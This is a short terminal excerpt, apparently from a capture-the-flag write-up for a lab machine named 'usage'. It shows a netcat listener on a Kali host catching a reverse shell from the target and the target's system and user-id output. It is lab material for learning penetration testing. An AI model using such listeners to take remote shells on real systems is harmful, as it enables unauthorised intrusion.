 Learn more
┌──(kali㉿kali)-[~/boxes/usage]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.203] from (UNKNOWN) [10.10.11.18] 54930
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 11:33:46 up 14:22,  0 users,  load average: 0.04, 0.46, 1.52
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:sudo- 1:nc*